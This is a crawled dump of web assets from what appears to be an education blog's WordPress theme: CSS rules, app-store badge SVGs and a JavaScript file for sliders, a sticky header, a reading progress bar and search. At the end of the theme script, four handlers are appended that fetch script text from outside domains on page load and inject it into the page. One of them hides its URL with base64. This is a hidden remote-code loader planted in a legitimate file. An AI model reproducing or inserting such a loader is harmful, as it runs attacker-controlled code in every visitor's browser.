    background-color: rgb(52 45 101 / var(--tw-bg-opacity)) !important;
  }

  .md\:tt-bg-\[\#342D65\] {
    --tw-bg-opacity: 1 !important;
    background-color: rgb(52 45 101 / var(--tw-bg-opacity)) !important;
  }

  .md\:tt-p-0 {
    padding: 0px !important;
  }

  .md\:tt-px-5 {
    padding-left: 1.25rem !important;
    padding-right: 1.25rem !important;
  }

  .md\:tt-py-\[10px\] {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .md\:tt-px-5 {
    padding-left: 1.25rem !important;
    padding-right: 1.25rem !important;
  }

  .md\:tt-py-\[10px\] {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .md\:tt-pb-5 {
    padding-bottom: 1.25rem !important;
  }

  .md\:tt-text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:tt-text-5xl {
    font-size: 3rem !important;
    line-height: 1 !important;
  }

  .md\:tt-font-normal {
    font-weight: 400 !important;
  }

  .md\:tt-font-semibold {
    font-weight: 600 !important;
  }

  .md\:tt-font-normal {
    font-weight: 400 !important;
  }

  .md\:tt-text-white {
    --tw-text-opacity: 1 !important;
    color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
  }

  .md\:tt-text-white {
    --tw-text-opacity: 1 !important;
    color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
  }

  .md\:tt-line-clamp-2 {
    overflow: hidden !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 2 !important;
  }
}

@media (min-width: 1024px) {
  .lg\:tt-mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .lg\:tt-mb-0 {
    margin-bottom: 0px !important;
  }

  .lg\:tt-flex-row {
    flex-direction: row !important;
  }

  .lg\:tt-justify-start {
    justify-content: flex-start !important;
  }

  .lg\:tt-justify-evenly {
    justify-content: space-evenly !important;
  }

  .lg\:tt-text-left {
    text-align: left !important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/app_store.svg
body_size: 5694
content:
<svg width="146" height="44" viewBox="0 0 146 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.901 44H6.04201C3.08984 44 0.685547 41.5202 0.685547 38.5V5.5C0.685547 2.46883 3.08984 0 6.04201 0H139.901C142.85 0 145.257 2.46883 145.257 5.5V38.5C145.257 41.5202 142.85 44 139.901 44Z" fill="url(#paint0_linear_1761_52827)"/>
<path d="M33.8907 21.0665C33.9029 20.1152 34.1556 19.1824 34.6252 18.355C35.0948 17.5276 35.7661 16.8324 36.5766 16.3342C36.0617 15.5988 35.3825 14.9937 34.5928 14.5668C33.8032 14.1399 32.9248 13.903 32.0276 13.8749C30.1137 13.674 28.2582 15.0202 27.2829 15.0202C26.2888 15.0202 24.7871 13.8949 23.1701 13.9281C22.1242 13.9619 21.1049 14.2661 20.2115 14.811C19.318 15.3558 18.581 16.1228 18.0721 17.0372C15.8679 20.8536 17.512 26.4624 19.6236 29.5472C20.68 31.0578 21.9147 32.7452 23.5302 32.6853C25.1111 32.6198 25.7016 31.6772 27.6098 31.6772C29.5004 31.6772 30.0544 32.6853 31.7027 32.6473C33.3991 32.6197 34.4679 31.13 35.4872 29.6051C36.2463 28.5288 36.8304 27.3392 37.2179 26.0804C36.2323 25.6636 35.3913 24.9659 34.7996 24.0742C34.2079 23.1826 33.8918 22.1365 33.8907 21.0665Z" fill="white"/>
<path d="M30.7774 11.8456C31.7024 10.7353 32.158 9.3081 32.0477 7.86719C30.6346 8.01561 29.3293 8.69098 28.3918 9.75873C27.9335 10.2804 27.5825 10.8872 27.3588 11.5446C27.1351 12.2019 27.0432 12.897 27.0883 13.5899C27.7951 13.5972 28.4944 13.444 29.1334 13.1418C29.7724 12.8397 30.3345 12.3965 30.7774 11.8456Z" fill="white"/>
<path d="M53.6181 28.2747H48.3776L47.1191 31.8874H44.8994L49.8631 18.5215H52.1693L57.133 31.8874H54.8755L53.6181 28.2747ZM48.9203 26.6077H53.0743L51.0265 20.7446H50.9692L48.9203 26.6077Z" fill="white"/>
<path d="M67.8502 27.0157C67.8502 30.044 66.183 31.9896 63.6671 31.9896C63.0298 32.022 62.396 31.8793 61.8382 31.5777C61.2804 31.2762 60.8213 30.8281 60.5133 30.2847H60.4657V35.1113H58.4082V22.1428H60.3998V23.7636H60.4376C60.7597 23.2228 61.2267 22.777 61.7887 22.4736C62.3507 22.1703 62.9868 22.0207 63.6293 22.0409C66.1733 22.0409 67.8502 23.9959 67.8502 27.0157ZM65.7354 27.0157C65.7354 25.0428 64.6867 23.7458 63.0865 23.7458C61.5145 23.7458 60.4571 25.0702 60.4571 27.0157C60.4571 28.9792 61.5145 30.2941 63.0865 30.2941C64.6867 30.2941 65.7354 29.0065 65.7354 27.0157Z" fill="white"/>
<path d="M78.8854 27.0157C78.8854 30.044 77.2182 31.9896 74.7023 31.9896C74.0649 32.022 73.4311 31.8793 72.8733 31.5777C72.3156 31.2762 71.8564 30.8281 71.5485 30.2847H71.5009V35.1113H69.4434V22.1428H71.4349V23.7636H71.4727C71.7949 23.2228 72.2618 22.777 72.8238 22.4736C73.3858 22.1703 74.0219 22.0207 74.6644 22.0409C77.2084 22.0409 78.8854 23.9959 78.8854 27.0157ZM76.7706 27.0157C76.7706 25.0428 75.7218 23.7457 74.1217 23.7457C72.5496 23.7457 71.4922 25.0701 71.4922 27.0157C71.4922 28.9792 72.5496 30.2941 74.1217 30.2941C75.7218 30.2941 76.7706 29.0065 76.7706 27.0157H76.7706Z" fill="white"/>
<path d="M86.1736 28.1635C86.326 29.489 87.6505 30.3592 89.4604 30.3592C91.1946 30.3592 92.4423 29.4889 92.4423 28.2938C92.4423 27.2564 91.6898 26.6352 89.908 26.2095L88.1262 25.7922C85.6016 25.1993 84.4296 24.0515 84.4296 22.189C84.4296 19.8828 86.4968 18.2988 89.4322 18.2988C92.3374 18.2988 94.3289 19.8828 94.396 22.189H92.319C92.1947 20.8551 91.0605 20.05 89.403 20.05C87.7456 20.05 86.6114 20.8646 86.6114 22.0502C86.6114 22.9952 87.3358 23.5512 89.1079 23.9769L90.6226 24.3384C93.4434 24.987 94.6154 26.0886 94.6154 28.0436C94.6154 30.5442 92.5666 32.1103 89.3079 32.1103C86.2589 32.1103 84.2004 30.581 84.0674 28.1634L86.1736 28.1635Z" fill="white"/>
<path d="M99.0588 19.8389V22.145H100.965V23.729H99.0588V29.1012C99.0588 29.9358 99.4405 30.3247 100.278 30.3247C100.505 30.3209 100.731 30.3054 100.955 30.2784V31.853C100.579 31.9214 100.196 31.9524 99.8124 31.9455C97.783 31.9455 96.9916 31.2044 96.9916 29.3146V23.729H95.5342V22.145H96.9916V19.8389H99.0588Z" fill="white"/>
<path d="M102.07 27.0162C102.07 23.9501 103.928 22.0234 106.824 22.0234C109.73 22.0234 111.579 23.9501 111.579 27.0162C111.579 30.0907 109.74 32.0089 106.824 32.0089C103.909 32.0089 102.07 30.0907 102.07 27.0162ZM109.483 27.0162C109.483 24.9129 108.491 23.6716 106.824 23.6716C105.157 23.6716 104.167 24.9224 104.167 27.0162C104.167 29.1279 105.157 30.3598 106.824 30.3598C108.491 30.3598 109.483 29.1279 109.483 27.0162H109.483Z" fill="white"/>
<path d="M113.276 22.1427H115.239V23.8014H115.286C115.419 23.2833 115.731 22.8255 116.17 22.5049C116.609 22.1843 117.149 22.0204 117.697 22.0408C117.934 22.04 118.171 22.065 118.402 22.1154V23.9864C118.103 23.8974 117.791 23.8566 117.478 23.8655C117.179 23.8537 116.881 23.9049 116.604 24.0157C116.328 24.1264 116.079 24.294 115.875 24.507C115.672 24.72 115.518 24.9733 115.424 25.2496C115.331 25.5259 115.3 25.8185 115.334 26.1075V31.8875H113.276L113.276 22.1427Z" fill="white"/>
<path d="M127.887 29.0269C127.61 30.7959 125.838 32.0099 123.571 32.0099C120.655 32.0099 118.845 30.1106 118.845 27.0634C118.845 24.0068 120.664 22.0244 123.484 22.0244C126.257 22.0244 128.001 23.8765 128.001 26.8311V27.5164H120.922V27.6373C120.889 27.9959 120.935 28.3572 121.057 28.6972C121.179 29.0371 121.374 29.348 121.629 29.609C121.884 29.8701 122.193 30.0754 122.536 30.2114C122.879 30.3473 123.248 30.4108 123.618 30.3975C124.104 30.4418 124.592 30.3323 125.009 30.0854C125.426 29.8384 125.75 29.4672 125.933 29.0269L127.887 29.0269ZM120.931 26.1185H125.943C125.961 25.796 125.911 25.4733 125.795 25.1706C125.679 24.868 125.5 24.5918 125.269 24.3596C125.038 24.1274 124.761 23.944 124.453 23.8211C124.146 23.6982 123.816 23.6383 123.484 23.6452C123.149 23.6433 122.817 23.7059 122.507 23.8294C122.197 23.9529 121.915 24.1348 121.678 24.3648C121.44 24.5947 121.252 24.8681 121.124 25.1691C120.996 25.4701 120.931 25.7927 120.931 26.1185V26.1185Z" fill="white"/>
<path d="M48.7778 7.87881C49.2218 7.84694 49.6674 7.91403 50.0824 8.07523C50.4974 8.23643 50.8715 8.48772 51.1776 8.81098C51.4837 9.13424 51.7143 9.52142 51.8526 9.94457C51.991 10.3677 52.0337 10.8163 51.9777 11.258C51.9777 13.4306 50.8035 14.6795 48.7778 14.6795H46.3213V7.87881H48.7778ZM47.3776 13.7178H48.6598C48.9771 13.7367 49.2946 13.6847 49.5893 13.5655C49.884 13.4462 50.1484 13.2628 50.3632 13.0285C50.578 12.7942 50.7379 12.515 50.8312 12.2111C50.9245 11.9072 50.9489 11.5863 50.9025 11.2719C50.9455 10.9586 50.9187 10.6397 50.8239 10.3381C50.7292 10.0364 50.5689 9.75947 50.3546 9.52704C50.1402 9.29461 49.8771 9.11247 49.5841 8.99367C49.2911 8.87487 48.9755 8.82234 48.6598 8.83986H47.3776V13.7178Z" fill="white"/>
<path d="M53.1736 12.1102C53.1413 11.7729 53.1799 11.4326 53.2868 11.1111C53.3938 10.7896 53.5667 10.494 53.7946 10.2433C54.0225 9.99258 54.3003 9.79225 54.6101 9.65516C54.92 9.51808 55.255 9.44727 55.5939 9.44727C55.9327 9.44727 56.2677 9.51808 56.5776 9.65516C56.8874 9.79225 57.1652 9.99258 57.3931 10.2433C57.621 10.494 57.7939 10.7896 57.9009 11.1111C58.0078 11.4326 58.0464 11.7729 58.0142 12.1102C58.047 12.4478 58.0089 12.7885 57.9022 13.1106C57.7956 13.4326 57.6227 13.7287 57.3948 13.9799C57.1668 14.2311 56.8888 14.4319 56.5787 14.5693C56.2685 14.7066 55.9331 14.7776 55.5939 14.7776C55.2546 14.7776 54.9192 14.7066 54.609 14.5693C54.2989 14.4319 54.0209 14.2311 53.793 13.9799C53.565 13.7287 53.3921 13.4326 53.2855 13.1106C53.1788 12.7885 53.1407 12.4478 53.1736 12.1102ZM56.9723 12.1102C56.9723 10.9977 56.4726 10.3471 55.5955 10.3471C54.7151 10.3471 54.2198 10.9977 54.2198 12.1102C54.2198 13.2316 54.7152 13.8771 55.5955 13.8771C56.4726 13.8771 56.9724 13.2271 56.9724 12.1102H56.9723Z" fill="white"/>
<path d="M64.4434 14.6801H63.3927L62.332 10.9002H62.2519L61.1956 14.6801H60.1549L58.7402 9.54785H59.7676L60.6869 13.464H60.7626L61.8178 9.54785H62.7895L63.8446 13.464H63.9248L64.8397 9.54785H65.8526L64.4434 14.6801Z" fill="white"/>
<path d="M67.0449 9.54553H68.0199V10.3608H68.0956C68.224 10.068 68.4406 9.82253 68.7151 9.65862C68.9897 9.49472 69.3085 9.42055 69.6272 9.44646C69.8769 9.42768 70.1276 9.46534 70.3608 9.55663C70.594 9.64791 70.8037 9.7905 70.9743 9.97382C71.1449 10.1571 71.2721 10.3765 71.3464 10.6156C71.4207 10.8548 71.4402 11.1076 71.4036 11.3553V14.6777H70.3907V11.6097C70.3907 10.7849 70.0323 10.3747 69.2832 10.3747C69.1137 10.3668 68.9444 10.3957 68.7871 10.4593C68.6297 10.523 68.488 10.6199 68.3716 10.7434C68.2552 10.8669 68.1669 11.0142 68.1127 11.175C68.0586 11.3359 68.0398 11.5065 68.0578 11.6753V14.6778H67.0449L67.0449 9.54553Z" fill="white"/>
<path d="M73.0156 7.54297H74.0285V14.6787H73.0156V7.54297Z" fill="white"/>
<path d="M75.4382 12.1093C75.4059 11.772 75.4445 11.4317 75.5515 11.1102C75.6585 10.7887 75.8315 10.4931 76.0594 10.2423C76.2873 9.99161 76.5651 9.79128 76.875 9.65419C77.1848 9.5171 77.5199 9.44629 77.8588 9.44629C78.1976 9.44629 78.5327 9.5171 78.8425 9.65419C79.1524 9.79128 79.4302 9.99161 79.6581 10.2423C79.886 10.4931 80.059 10.7887 80.166 11.1102C80.273 11.4317 80.3116 11.772 80.2793 12.1093C80.3122 12.4469 80.274 12.7877 80.1673 13.1097C80.0606 13.4317 79.8877 13.7278 79.6597 13.979C79.4318 14.2302 79.1538 14.431 78.8436 14.5683C78.5335 14.7057 78.198 14.7767 77.8588 14.7767C77.5195 14.7767 77.1841 14.7057 76.8739 14.5683C76.5637 14.431 76.2857 14.2302 76.0578 13.979C75.8298 13.7278 75.6569 13.4317 75.5502 13.1097C75.4435 12.7877 75.4053 12.4469 75.4382 12.1093ZM79.237 12.1093C79.237 10.9968 78.7372 10.3462 77.8601 10.3462C76.9797 10.3462 76.4845 10.9968 76.4845 12.1093C76.4845 13.2307 76.9798 13.8762 77.8601 13.8762C78.7372 13.8762 79.237 13.2262 79.237 12.1093H79.237Z" fill="white"/>
<path d="M81.3447 13.2271C81.3447 12.3033 82.0326 11.7707 83.2536 11.695L84.6438 11.6149V11.1719C84.6438 10.6299 84.2854 10.3238 83.5931 10.3238C83.0276 10.3238 82.6359 10.5314 82.5234 10.8942H81.5428C81.6464 10.0127 82.4756 9.44727 83.6398 9.44727C84.9265 9.44727 85.6522 10.0878 85.6522 11.1719V14.6785H84.6772V13.9573H84.597C84.4344 14.216 84.206 14.4269 83.9351 14.5685C83.6643 14.7101 83.3607 14.7772 83.0555 14.7631C82.84 14.7855 82.6223 14.7625 82.4162 14.6956C82.2102 14.6287 82.0205 14.5194 81.8593 14.3747C81.6981 14.23 81.5691 14.0531 81.4804 13.8554C81.3918 13.6578 81.3456 13.4438 81.3447 13.2271ZM84.6438 12.7886V12.3595L83.3905 12.4397C82.6837 12.487 82.3632 12.7274 82.3632 13.1798C82.3632 13.6417 82.7638 13.9105 83.3148 13.9105C83.4763 13.9269 83.6394 13.9106 83.7944 13.8626C83.9494 13.8146 84.0932 13.736 84.2172 13.6313C84.3411 13.5266 84.4428 13.3981 84.5161 13.2533C84.5894 13.1085 84.6328 12.9505 84.6438 12.7886Z" fill="white"/>
<path d="M86.9873 12.1103C86.9873 10.4886 87.821 9.46131 89.1177 9.46131C89.4384 9.44653 89.7567 9.52335 90.0354 9.6828C90.3141 9.84224 90.5417 10.0777 90.6915 10.3617H90.7672V7.54297H91.7801V14.6787H90.8095V13.8678H90.7294C90.568 14.1499 90.3325 14.3824 90.0484 14.5403C89.7643 14.6981 89.4424 14.7752 89.1177 14.7632C87.8121 14.7633 86.9873 13.7359 86.9873 12.1103ZM88.0336 12.1103C88.0336 13.1989 88.5467 13.8539 89.4049 13.8539C90.2586 13.8539 90.7862 13.1894 90.7862 12.1148C90.7862 11.0452 90.253 10.3712 89.4049 10.3712C88.5522 10.3712 88.0336 11.0307 88.0336 12.1103H88.0336Z" fill="white"/>
<path d="M95.9704 12.1102C95.9382 11.7729 95.9767 11.4326 96.0837 11.1111C96.1907 10.7896 96.3636 10.494 96.5915 10.2433C96.8194 9.99258 97.0972 9.79225 97.407 9.65516C97.7168 9.51808 98.0519 9.44727 98.3907 9.44727C98.7296 9.44727 99.0646 9.51808 99.3745 9.65516C99.6843 9.79225 99.9621 9.99258 100.19 10.2433C100.418 10.494 100.591 10.7896 100.698 11.1111C100.805 11.4326 100.843 11.7729 100.811 12.1102C100.844 12.4478 100.806 12.7885 100.699 13.1106C100.592 13.4326 100.42 13.7287 100.192 13.9799C99.9637 14.2311 99.6857 14.4319 99.3756 14.5693C99.0654 14.7066 98.73 14.7776 98.3907 14.7776C98.0515 14.7776 97.7161 14.7066 97.4059 14.5693C97.0957 14.4319 96.8178 14.2311 96.5898 13.9799C96.3619 13.7287 96.189 13.4326 96.0823 13.1106C95.9757 12.7885 95.9376 12.4478 95.9704 12.1102ZM99.7692 12.1102C99.7692 10.9977 99.2695 10.3471 98.3924 10.3471C97.512 10.3471 97.0167 10.9977 97.0167 12.1102C97.0167 13.2316 97.512 13.8771 98.3924 13.8771C99.2695 13.8771 99.7692 13.2271 99.7692 12.1102Z" fill="white"/>
<path d="M102.166 9.54553H103.141V10.3608H103.217C103.345 10.068 103.562 9.82253 103.836 9.65862C104.111 9.49472 104.43 9.42055 104.748 9.44646C104.998 9.42768 105.249 9.46534 105.482 9.55663C105.715 9.64791 105.925 9.7905 106.095 9.97382C106.266 10.1571 106.393 10.3765 106.467 10.6156C106.542 10.8548 106.561 11.1076 106.525 11.3553V14.6777H105.512V11.6097C105.512 10.7849 105.153 10.3747 104.404 10.3747C104.235 10.3668 104.066 10.3957 103.908 10.4593C103.751 10.523 103.609 10.6199 103.493 10.7434C103.376 10.8669 103.288 11.0142 103.234 11.175C103.18 11.3359 103.161 11.5065 103.179 11.6753V14.6778H102.166V9.54553Z" fill="white"/>
<path d="M112.25 8.26855V9.56969H113.362V10.4228H112.25V13.0619C112.25 13.5995 112.471 13.8349 112.975 13.8349C113.104 13.8344 113.233 13.8266 113.362 13.8115V14.6552C113.18 14.6877 112.995 14.705 112.811 14.7069C111.684 14.7069 111.236 14.3107 111.236 13.3212V10.4228H110.421V9.56965H111.236V8.26855H112.25Z" fill="white"/>
<path d="M114.747 7.54297H115.751V10.3712H115.831C115.966 10.0756 116.188 9.82878 116.468 9.66426C116.748 9.49974 117.072 9.42556 117.396 9.45184C117.644 9.43832 117.893 9.47979 118.123 9.5733C118.354 9.66681 118.561 9.81004 118.73 9.99279C118.899 10.1755 119.025 10.3933 119.1 10.6305C119.175 10.8677 119.197 11.1186 119.164 11.3651V14.6787H118.15V11.615C118.15 10.7953 117.768 10.3801 117.052 10.3801C116.878 10.3658 116.703 10.3897 116.539 10.4502C116.375 10.5107 116.227 10.6062 116.104 10.7302C115.98 10.8541 115.886 11.0034 115.827 11.1677C115.767 11.332 115.745 11.5073 115.76 11.6812V14.6786H114.747L114.747 7.54297Z" fill="white"/>
<path d="M125.07 13.2929C124.932 13.762 124.634 14.1677 124.227 14.4391C123.821 14.7105 123.332 14.8304 122.846 14.7777C122.508 14.7866 122.172 14.7219 121.861 14.5879C121.55 14.4539 121.273 14.254 121.047 14.002C120.822 13.7499 120.654 13.4518 120.555 13.1283C120.456 12.8048 120.429 12.4637 120.475 12.1287C120.43 11.7926 120.458 11.4507 120.556 11.1263C120.655 10.8018 120.822 10.5023 121.046 10.2481C121.271 9.99382 121.547 9.79075 121.857 9.6526C122.166 9.51446 122.502 9.44446 122.841 9.44735C124.269 9.44735 125.131 10.423 125.131 12.0346V12.388H121.507V12.4448C121.491 12.6331 121.515 12.8227 121.576 13.0013C121.638 13.18 121.736 13.3438 121.865 13.4822C121.994 13.6207 122.15 13.7307 122.324 13.8052C122.497 13.8797 122.685 13.9172 122.874 13.9151C123.116 13.9441 123.361 13.9005 123.579 13.7897C123.796 13.6789 123.976 13.506 124.095 13.2929L125.07 13.2929ZM121.507 11.6389H124.099C124.112 11.4667 124.088 11.2937 124.03 11.131C123.972 10.9683 123.881 10.8196 123.762 10.6944C123.643 10.5692 123.499 10.4703 123.339 10.404C123.18 10.3377 123.008 10.3054 122.836 10.3094C122.661 10.3072 122.487 10.3401 122.324 10.4061C122.162 10.4722 122.015 10.57 121.891 10.6939C121.767 10.8178 121.669 10.9653 121.603 11.1276C121.537 11.2899 121.505 11.4637 121.507 11.6389H121.507Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_1761_52827" x1="72.9713" y1="0" x2="72.9713" y2="44" gradientUnits="userSpaceOnUse">
<stop stop-color="#363643"/>
<stop offset="1" stop-color="#110E17"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/js/tenms-script.js?ver=1.0.1
body_size: 2201
content:
(function ($) {
  "use strict";
  // The DOM needs to be fully loaded (including graphics, iframes, etc)
  $(window).on("load", function () {
    initStickyHeaderScript($);
    popularCoursesSlider();
    popularBlogsSlider();

    showReadTime();
    initPostProgressBar($);

    initVerticalMenu($);
    toggleDropdown($);
    searchReset($);
    mobileMenu($);
  });
})(jQuery);

function popularBlogsSlider() {
  var blogsSlider = new Swiper("#popularBlogs", {
    slidesPerView: 1.2,
    spaceBetween: 10,
    centeredSlides: true,
    // next
    navigation: {
      nextEl: ".next-popular",
      prevEl: ".prev-popular",
    },
    breakpoints: {
      // when window width is >= 640px
      640: {
        centeredSlides: false,
        slidesPerView: 1.5,
        spaceBetween: 24,
      },
      // when window width is >= 768px
      768: {
        centeredSlides: false,
        slidesPerView: 2.5,
        spaceBetween: 24,
      },
    },
  });
}

function popularCoursesSlider() {
  var coursesSlider = new Swiper("#popularCourses", {
    slidesPerView: 1.2,
    spaceBetween: 10,
    centeredSlides: true,
    navigation: {
      nextEl: ".next-course",
      prevEl: ".prev-course",
    },
    breakpoints: {
      // when window width is >= 640px
      640: {
        centeredSlides: false,
        slidesPerView: 2.5,
        spaceBetween: 24,
      },
      // when window width is >= 768px
      768: {
        centeredSlides: false,
        slidesPerView: 2.2,
        spaceBetween: 24,
      },
    },
  });
}

function initStickyHeaderScript($) {
  const q = "header .ast-below-header-wrap";
  const header = document.querySelector(q);
  const headerHeight = header.offsetHeight;
  const content = document.getElementById("proxy-content");
  const sticky = header.offsetTop;

  window.onscroll = function () {
    if (window.pageYOffset > sticky) {
      $(q).addClass("its-sticky");
      content.style.marginTop = headerHeight + "px";
    } else {
      $(q).removeClass("its-sticky");
      content.style.marginTop = 0 + "px";
    }
  };
}

function initPostProgressBar($) {
  let entryContent = document.querySelector(
    "article.ast-article-single.type-post .entry-content"
  );
  if (!entryContent) return;

  const progressEl = ".progressEl";
  // appent progress bar div
  $("header .ast-below-header-wrap").append(
    `<progress class="progressEl reading-progress-bar" data-height="4" data-foreground="" data-background="" value="0" max="0"></progress>`
  );

  // Maximum value for the progressbar
  var winHeight = $(window).height();
  docHeight = $("article.post").height(); //entryContent ? entryContent.clientHeight : $('document').height();
  var max = docHeight - winHeight;
  $(progressEl).attr("max", max);

  var progressForeground = $(progressEl).attr("data-foreground") || "#EB5757";
  var progressBackground = $(progressEl).attr("data-background") || "#EAECF0";
  var progressHeight = $(progressEl).attr("data-height") || "4px";

  $(progressEl).css({
    "background-color": progressBackground,
    color: progressForeground,
    height: progressHeight + "px",
    width: "100%",
    display: "block",
  });

  $(
    "<style>.reading-progress-bar::-webkit-progress-bar { background-color: transparent } .reading-progress-bar::-webkit-progress-value { background-color: " +
      progressForeground +
      " } .reading-progress-bar::-moz-progress-bar { background-color: " +
      progressForeground +
      " }</style>"
  ).appendTo("head");

  // Inital value (if the page is loaded within an anchor)
  var value = $(window).scrollTop();
  $(progressEl).attr("value", value);
  // Maths & live update of progressbar value
  $(document).on("scroll", function () {
    value = $(window).scrollTop();
    $(progressEl).attr("value", value);
  });
}

function showReadTime() {
  try {
    let entryContent = document.querySelector(
      "article.ast-article-single.type-post .entry-content"
    );
    if (!entryContent || !entryContent.innerText) return;

    let text = entryContent.innerText;
    let words = text.split(" ").length;
    let minutes = Math.round(words / 250);
    let readTime = minutes + " min read";
    document.querySelector(".x-read").innerText = readTime;
  } catch (err) {
    console.error(err);
  }
}

function initVerticalMenu($) {
  let entryContent = document.querySelector(".entry-content");
  if (!entryContent) return;

  // get all h2 from entrycontent
  let h2 = entryContent.querySelectorAll("h2");

  if (h2.length > 0) {
    // show contents-list class
    $(".contents-list").show();

    // create a ul
    let ul = document.querySelector(".topic-list");
    if (!ul) return;

    // create li for each h2
    h2.forEach(function (h2, i) {
      // add id to each h2
      h2.id = "topic-" + i;
      // add offset-top class
      h2.classList.add("offset-top");

      let li = document.createElement("li");
      li.className = "topic-list-item";

      let a = document.createElement("a");
      a.href = "#" + h2.id;
      a.innerText = h2.innerText.trim();

      // a onclick add class active-topic
      // a.onclick = function () {
      // 	$('.active-topic').removeClass('active-topic');
      // 	$(this).addClass('active-topic');
      // }

      li.appendChild(a);
      ul.appendChild(li);
    });
  }

  $(window).on("scroll", function () {
    const verticalMenu = document.querySelector(".vertical-menu");

    // show vertical menu only when scroll down between entryContent
    if (
      window.scrollY > entryContent.scrollTop + 300 &&
      window.scrollY < entryContent.scrollHeight + 200
    ) {
      $(verticalMenu).show();
    } else {
      $(verticalMenu).hide();
    }

    highlightNav($);
  });

  highlightNav($);
}

function highlightNav($) {
  var sTop = $(window).scrollTop();
  $(".offset-top").each(function () {
    var id = $(this).attr("id"),
      offset = $(this).offset().top - 80,
      height = $(this).height();
    if (sTop >= offset && sTop < offset + height) {
      $(".active-topic").removeClass("active-topic");
      $('a[href="#' + id + '"]').addClass("active-topic");
    }
  });
}

function toggleDropdown($) {
  $("#dropdownBtn").click(function () {
    $("#dropdownMenu").toggle();
  });

  $(document).mouseup(function (e) {
    var container = $("#dropdownMenu");
    var dropdownBtn = $("#dropdownBtn");
    if (!container.is(e.target) && container.has(e.target).length === 0 && !dropdownBtn.is(e.target) && dropdownBtn.has(e.target).length === 0) {
      container.hide();
    }
  });
}

function searchReset($) {
  $(".search-input").on("input", function () {
    $(".search-input").css("width", "300px");
  });

  $(".search-reset").click(function () {
    $(".search-input").val("");
    $(".__search-result").hide();
    $(".search-input").css("width", "");
    $("#tenmsHeader").css({ "z-index": "", position: "" });
    $("#backdrop").hide();
    $(this).css({ visibility: "hidden" });
  });
}
function mobileMenu($) {
  $(".mobile-menu").hide();
  $("#mobileMenu").click(function () {
    $(".mobile-menu").slideToggle();
  });
  $(".md-search-btm").click(function () {
    $(".mobile-search").css("display", "block");
    $("body").addClass("tt-overflow-hidden");
  });
  
 
  $(".search-input").on('keyup', function(){
    jQuery('.__search-result').show();
    jQuery("#tenmsHeader").css({
      "z-index": "1001",
      position: "relative"
    });
    jQuery('#backdrop').show();
  })


  function throttle (func, wait) {
    return function() {
        var that = this,
            args = [].slice(arguments);

        clearTimeout(func._throttleTimeout);

        func._throttleTimeout = setTimeout(function() {
            func.apply(that, args);
        }, wait);
    };
}

$('.search-input').on('input keyup', throttle(fetch, 100));

$(".md-search-back").click(function () {
  $(".mobile-search").css("display", "none");
  $("body").removeClass("tt-overflow-hidden");
  $("#backdrop").hide();
});
  
}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/google_play.svg
body_size: 2913
content:
<svg width="145" height="44" viewBox="0 0 145 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M139.215 44H5.35647C2.40429 44 0 41.5202 0 38.5V5.5C0 2.46883 2.40429 0 5.35647 0H139.215C142.164 0 144.571 2.46883 144.571 5.5V38.5C144.571 41.5202 142.164 44 139.215 44Z" fill="url(#paint0_linear_1761_52813)"/>
<path d="M76.2459 13.7504C75.377 13.7504 74.6445 13.4464 74.0652 12.8479C73.4908 12.2662 73.17 11.4642 73.1844 10.6455C73.1844 9.77171 73.4812 9.03199 74.0652 8.44548C74.6421 7.847 75.3746 7.54297 76.2435 7.54297C77.1029 7.54297 77.8353 7.847 78.4242 8.44548C79.0083 9.05114 79.3051 9.79086 79.3051 10.6455C79.2955 11.5217 78.9987 12.2614 78.4242 12.8455C77.8473 13.4488 77.1148 13.7504 76.2459 13.7504ZM50.3915 13.7504C49.5417 13.7504 48.8045 13.4512 48.2013 12.8599C47.6028 12.271 47.2988 11.5265 47.2988 10.6479C47.2988 9.76932 47.6028 9.02481 48.2013 8.4359C48.7925 7.8446 49.5298 7.54536 50.3915 7.54536C50.8128 7.54536 51.2221 7.62915 51.6147 7.79912C52.0001 7.9643 52.3136 8.18933 52.5458 8.46463L52.6033 8.53405L51.9546 9.17084L51.8876 9.09184C51.5213 8.65614 51.0306 8.44308 50.3819 8.44308C49.8026 8.44308 49.2976 8.64896 48.8811 9.05593C48.4622 9.46529 48.2491 10.0015 48.2491 10.6503C48.2491 11.299 48.4622 11.8353 48.8811 12.2446C49.2976 12.6516 49.8026 12.8575 50.3819 12.8575C50.9995 12.8575 51.5189 12.6516 51.9235 12.2446C52.1628 12.0052 52.3112 11.6701 52.3639 11.2464H50.2838V10.351H53.2568L53.2687 10.4324C53.2903 10.5832 53.3118 10.7389 53.3118 10.8825C53.3118 11.7084 53.0629 